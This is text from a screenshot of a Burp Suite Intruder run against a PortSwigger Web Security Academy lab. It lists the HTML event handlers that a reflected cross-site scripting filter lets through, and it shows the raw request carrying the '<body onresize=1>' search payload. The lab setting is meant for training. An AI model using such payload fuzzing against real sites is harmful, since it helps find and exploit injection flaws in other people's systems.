 Attack Save
3. Intruder attack of https://0a59004c04e612a08323326800150063.web-security-academy.net
A
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
51 ongestureend 200 170 3495
52 ongesturestart 200 225 3497
74 onpagereveal 200 232 3495
76 onpageswap 200 170 3493
81 onpointercancel 200 167 3498
92 onratechange 200 170 3495
95 onresize 200 170 3491
97 onscrollend 200 171 3494
98 onscrollsnapchange 200 170 3501
99 onscrollsnapchanging 200 174 3503
Request Response
Pretty Raw Hex Hackvertor
1 GET /?search=<body onresize=1> HTTP/2
2 Host: 0a59004c04e612a08323326800150063.web-security-academy.net
3 Cookie: session=2fPPuP1XahVsoQMPk3PN37FACYsWA6SV
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15 Connection: keep-alive
16
17